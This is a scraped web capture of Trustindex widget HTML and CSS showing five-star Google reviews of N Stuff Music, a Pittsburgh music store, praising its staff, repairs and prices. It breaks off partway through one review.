target="_blank" rel="noopener">Tessa Ellis</a> </div> <div class="ti-date">December 4, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I love this place and the guys who work there are top notch. They all have a ton of experience and know each and every facet of their craft.   You will not be disappointed stopping by this shop!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="36b6e646d2202c61b1209495d2c8faae" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ-HfAPjVaid5XYPceZOsMNQF6tR2qD3iqRjphLBi9YZntlLg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ-HfAPjVaid5XYPceZOsMNQF6tR2qD3iqRjphLBi9YZntlLg=w80-h80-c-rp-mo-br100 2x" alt="Dylan Schaeffer profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/112020502874992484481/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Dylan Schaeffer</a> </div> <div class="ti-date">February 4, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I would never go anywhere else to buy music gear or have repairs done. The staff is all so friendly and knowledgeable, they have such a wide range of products always in stock and their repair guys are top notch. Prices on equipment and repairs is usually the same or cheaper than anywhere else I've seen including the chain stores and online. I feel super lucky to live on this side of the city as a musician because N Stuff is the best.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="079c22b34af5a25f9c8f59db2cac52d9" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWatbCuSaIhzulEicicwZTtvuvlvKGLMt957OBpQVAppQhtOhW3Cg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWatbCuSaIhzulEicicwZTtvuvlvKGLMt957OBpQVAppQhtOhW3Cg=w80-h80-c-rp-mo-br100 2x" alt="Tim Herschaft profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/102194571073186863801/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Tim Herschaft</a> </div> <div class="ti-date">December 4, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Black Friday sale. Lots of customers present, well staffed and well stocked... Great attitudes, it was pleasant buying experience, got the fender player strat capri orange.. my first fender strat. It was perfect, and it's going back to get some upgrades they rock in all facets of your equipment needs....</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="73844ea28b9c04f7577784b9cada4f93" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXKAvSnDTnUzM4yGRqyAMx7OoTsrn9TJ6OIN8qvncrpFee1jAI=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXKAvSnDTnUzM4yGRqyAMx7OoTsrn9TJ6OIN8qvncrpFee1jAI=w80-h80-c-rp-mo-br100 2x" alt="Kenneth Crawford profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/112274599121777417097/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Kenneth Crawford</a> </div> <div class="ti-date">July 17, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Aw, you guys never have to ask for a good review from me . . . I absolutely LOVE everything from simply walking in the door to walking out again with lots of stuff! Always top quality, and I appreciate so much all the time everybody took to take a look at my (what turned out to be defective) amp and help me select a new one. I'm really happy with my choice, and being an acoustic player/singer and having really loved my two Fishman SoundBox Minis, I have to say that Jason was right all along . . . "The only thing that sounds better than one of those is the same thing, only bigger!" (which is what I got). It's truly exactly what we needed, sounded great in rehearsal, can't wait to use it tomorrow. Thanks, everyone. And thanks for asking about Diane, too, who stayed home this day. (But rest assured, she LOVES the new Fishman, too!).</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="8474913b9f6da331d5f14669cde272a0" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUXMSh_rSjDmu7Ii1pWXQPvuNvxpXVobFbPQlx-zIle-wByuNqA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUXMSh_rSjDmu7Ii1pWXQPvuNvxpXVobFbPQlx-zIle-wByuNqA=w80-h80-c-rp-mo-br100 2x" alt="kathleen desantis profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/106423998196133157824/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">kathleen desantis</a> </div> <div class="ti-date">April 9, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Ordered a gift certificate for hubby for Christmas. Did so online. Asked them to send it in a nondescript envelope so he wouldn't know.
They did. So awesome!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="bc7e7316efdb1d58a5fecc898be2319b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjULfWWr3Y-Vhd4_rw1rwWlMZwXsMrbufxRUNx9nMDvpAfoFk3Of=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjULfWWr3Y-Vhd4_rw1rwWlMZwXsMrbufxRUNx9nMDvpAfoFk3Of=w80-h80-c-rp-mo-br100 2x" alt="Jack Befus profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/105499504398376388835/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Jack Befus</a> </div> <div class="ti-date">October 5, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Spoke with Joe about my purchase. He was very warm and straightforward regarding what he might be able to do in this case where I was making a relatively large purchase. I've learned to detect a person's honesty and integrity pretty quickly, and Joe scored high on that scale! He  was interested in not just the transaction, but learning a bit about me and my musical aspirations. It was a pleasure doing business with Joe/N' Stuff Music, and it's experiences like these that keep customers like me coming back.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="564d45f4b20b739ed09cfd1f931593f4" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLs_hdSzbiONYJ2JnKMWjkU69cxD7xzAjON44V5LDpG1lGUGA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLs_hdSzbiONYJ2JnKMWjkU69cxD7xzAjON44V5LDpG1lGUGA=w80-h80-c-rp-mo-br100 2x" alt="David Mitchell profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/110049736649492286487/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">David Mitchell</a> </div> <div class="ti-date">October 8, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I‘ve been going to N Stuff Music for many years.  Everyone there is super friendly, knowledgeable, and helpful. Their customer service and selection is unbeatable!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="78b9505c6f0ad544bf7ed3e616ed4c7d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJC-2yAAcIKkSAZA_JFnf-SZT-i9d4bDqYcWcyFCfNP_CNCww=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJC-2yAAcIKkSAZA_JFnf-SZT-i9d4bDqYcWcyFCfNP_CNCww=w80-h80-c-rp-mo-ba3-br100 2x" alt="Tom O'Brien profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/105076289785446096871/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Tom O&#039;Brien</a> </div> <div class="ti-date">March 1, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">N Stuff provided me a superior customer experience. Their prices are competitive and their service is phenomenal. My Ludwig Legacy kit arrived less than 24 hours after I placed my order. Matt is an excellent  customer service representative and sales professional.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ba17e353a08acee7ca51376054e4c6e5" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKK_5JNKmugAgo3WZRKsBYxBGhrnVj5OZb7-g5wBXIouVI3Qg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKK_5JNKmugAgo3WZRKsBYxBGhrnVj5OZb7-g5wBXIouVI3Qg=w80-h80-c-rp-mo-br100 2x" alt="Gary Kalinosky profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/102766501534604526217/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Gary Kalinosky</a> </div> <div class="ti-date">March 22, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I can’t recommend anyplace more highly than this one. And that doesn’t mean just music stores, that means anyplace! Part of that is the the family owned business compared to the chains and the other part is it’s just a great family. That would be enough but there’s a way better selection at better prices too. I can’t stress how important it is to support local businesses like this, especially when it’s not only the best in the city, but one of the best in the nation.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> </div> <div class="ti-controls-line"> <div class="dot"></div> </div> </div> </div> </div> <style class="scss-content">@media (min-width:1024px){.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-container .ti-widget-header{margin-left:10.5px !important;margin-right:10.5px !important}}@media (min-width:480px){.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-review-item:hover{-webkit-transform:none;-ms-transform:none;transform:none}}.ti-amp-iframe-body{background:#111111}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-container{margin-top:5px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-container .ti-name{color:#cccccc}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-reviews-container-wrapper .ti-inner>.ti-stars,.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-reviews-container-wrapper .ti-popup-inner>.ti-stars{text-align:justify}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header{background-color:#111;padding:0 10px;margin-bottom:0px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-reviews-container-wrapper{margin:0 -2.5px;padding-top:0}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-read-more{display:none !important;text-align:justify}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-review-item{padding:0 2.5px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-review-item>.ti-inner{background-color:#111111}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-review-content{text-align:justify;font-style:italic}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-ai-summary-item .ti-profile-img img:not(.ti-ai-profile-img){border:2px solid #111111;border-color:#111111}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-ai-summary-item>.ti-inner{background-color:#111111 !important}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-review-item>.ti-inner,.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-load-more-reviews-container .ti-load-more-reviews-button{background-color:rgba(17, 17, 17, 0) !important}.ti-widget-lightbox[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-ai-summary-item .ti-profile-img img:not(.ti-ai-profile-img){border:2px solid #111111;border-color:#111111}.ti-widget-lightbox[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-ai-summary-item>.ti-inner{background-color:#111111 !important}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-platform-tabs{margin:0 -10px;margin-bottom:10px;padding:0 -3px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-platform-tabs .ti-tab-item:not(.ti-tab-active):hover{background:black}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-platform-tabs .ti-platform-tab-nav .ti-arrow-next{background:linear-gradient(-90deg, #111 67%, rgba(17, 17, 17, 0) 85%)}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-platform-tabs .ti-platform-tab-nav .ti-arrow-prev{background:linear-gradient(90deg, #111 67%, rgba(17, 17, 17, 0) 85%)}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-header-content{padding-bottom:10px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-header-content.ti-active:first-child{margin-top:10px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-header-content .ti-header-write-btn-container .ti-header-write-btn{background-color:#444444;border-color:#444444}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-header-content .ti-header-write-btn-container a.ti-header-write-btn:hover{background-color:#f7f7f7 !important;border-color:#f7f7f7 !important}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-widget-header-tick{top:5px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-container.ti-col-2 .ti-widget-header .ti-header-content .ti-header-write-btn-container{right:10px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-controls{margin-top:-14px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-controls .ti-next{right:-4.5px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-controls .ti-prev{left:-4.5px}</style>

--- FILE ---
content_type: text/html
request_url: https://cdn.trustindex.io/widgets/1a/1ab837f36c4898906736bdb2345/content.html
body_size: 6657
content:
<div class=" ti-widget ti-no-profile-img " data-layout-id="15" data-layout-category="slider" data-set-id="dark-background" data-pid="1ab837f36c4898906736bdb2345" data-language="en" data-close-locale="Close" data-review-target-width="500" data-css-version="2" data-footer-link-domain="nstuffmusic.com" data-review-text-mode="truncated" data-reply-by-locale="Owner's reply" data-only-rating-locale="This user only left a rating." data-pager-autoplay-timeout="10" data-rotate-to="left" > <div class="ti-widget-container ti-col-3"> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Next review" role="button" tabindex="0"></div> <div class="ti-prev" aria-label="Previous review" role="button" tabindex="0"></div> </div> <div class="ti-reviews-container-wrapper"> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="4eae35c99e18992ce26c0a7e4c5fb320" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">I decided that it was time to buy my first electric guitar and made the drive over to N'Stuff.  I had been thinking about possibly buying a PRS guitar, as I had heard good things.  I was greeted by Steve and he told me that PRS was hosting an event and that I should talk with their rep.  After chatting with him and Steve for a few minutes we narrowed my focus to 2 guitars.  I was encouraged to play both and even though closing time was fast approaching, I was not pressured to make a decision.  In the end I chose a PRS Custom SE 24 in blue that is absolutely beautiful. I can't overstate how helpful Steve and all of the staff at N'Stuff were.  I will definitely be back!  Thank you Steve and N'Stuff!!</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> Mike Harper </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="5f9665be757ba839ce80b57bf8d93533" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">Dude these guys are so sick, they straight up helped me purchase my gear over the phone from the other side of the country with excellent patient service, no type of bad attitude or short answers my guy bill made it happen on this extremely rare bass i had been after for a cool while man i wish they had other stuff i was looking for so i could give these guys more of my business. You’re killing it bill! Thank you from California!</div> <span class="ti-read-more" data-container=".ti-review-text" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> </div> <div class="ti-review-header"> <div class="ti-profile-details"> <div class="ti-name"> Bryan Sillero </div> </div> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="9300c07bc0b6119ec6612ea0de6b8c24" > <div class="ti-inner"> <div class="ti-review-content"> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span> <div class="ti-review-text-container ti-review-text">Been in Pittsburgh 12 years and this was my first time in and did a trade in towards some new gear. Amazing customer service from every one I encountered. Lots of beautiful mid to high end equipment. They keep the store pristine and treat it 